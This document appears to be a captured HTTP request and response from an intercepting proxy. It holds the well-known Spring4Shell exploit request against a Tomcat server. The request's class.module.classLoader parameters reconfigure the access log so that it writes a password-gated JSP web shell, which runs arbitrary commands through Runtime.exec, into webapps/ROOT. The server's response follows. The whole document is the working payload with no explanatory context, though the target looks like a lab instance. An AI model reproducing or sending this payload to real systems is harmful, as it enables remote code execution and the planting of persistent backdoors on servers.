 Request
Pretty Raw Hex \n
1 GET /?
class.module.classLoader.resources.context.parent.p
ipeline.first.pattern=
%25%7Bc2%7Di%20if(%22j%22.equals(request.getParamet
er(%22pwd%22)))%7B%20java.io.InputStream%20in%20%3D
%20%25%7Bc1%7Di.getRuntime().exec(request.getParame
ter(%22cmd%22)).getInputStream()%3B%20int%20a%20%3D
%20-1%3B%20byte%5B%5D%20b%20%3D%20new%20byte%5B2048
%5D%3B%20while((a%3Din.read(b))!%3D-1)%7B%20out.pri
ntln(new%20String(b))%3B%20%7D%20%7D%20%25%7Bsuffix
%7Di&
class.module.classLoader.resources.context.parent.p
ipeline.first.suffix=.jsp&
class.module.classLoader.resources.context.parent.p
ipeline.first.directory=webapps/ROOT&
class.module.classLoader.resources.context.parent.p
ipeline.first.prefix=tomcatwar&
class.module.classLoader.resources.context.parent.p
ipeline.first.fileDateFormat= HTTP/1.1
2 Host: 121.5.35.176:30004
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
7 Connection: close
8 suffix: %>//
9 c1: Runtime
10 c2: <%
11 DNT: 1
12 Content-Length: 2
13
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=
9BC6EBEF6B93E4C2C2A7E5D952AEBAF6; Path=/; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 80
6 Date: Wed, 18 Oct 2023 11:21:53 GMT
7 Connection: close
8
9
10
11
12 <html>
13 <body>
14 <h2>
Hello, my name is , I am  years old.
</h2>
15
16 </body>
17 </html>
18